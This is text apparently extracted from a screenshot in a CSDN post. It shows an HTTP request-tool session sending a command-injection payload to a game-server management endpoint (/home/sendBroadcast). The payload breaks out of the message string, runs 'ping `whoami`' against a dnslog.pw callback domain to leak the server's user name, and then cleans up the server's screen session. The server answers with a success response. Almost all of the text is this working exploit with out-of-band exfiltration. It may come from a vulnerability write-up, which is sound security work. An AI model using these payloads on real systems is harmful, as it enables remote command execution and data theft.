 Request
数据包扫描
热加载
构造请求
1 GET /home/sendBroadcast?message=%5C%22)%5Cn%22%26ping+%60whoami%60.6mdwhazv.dnslog.
pw%26screen%20-S%20%22DST_CAVES%22%20-p%200%20-X%20stuff%20%22TheNet%3AKick(%5C%22 HTTP/1.1
2 Host ? : :8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Cookie: JSESSIONID=94d5d20b-036a-41bf-a77c-334d2be0ed80;rememberMe=deleteMe;
5 Accept-Encoding: gzip
Responses
41bytes / 1089ms
美化
请输入定位响应
1 HTTP/1.1 200
2 vary: accept-encoding
3 Content-Type: application/json; charset=utf-8
4 Date: Sun, 26 Nov 2023 20:02:52 GMT
5 Content-Length: 41
6
7 {"code":0,"data":null,"message":"成功"}
CSDN @OidBoy_G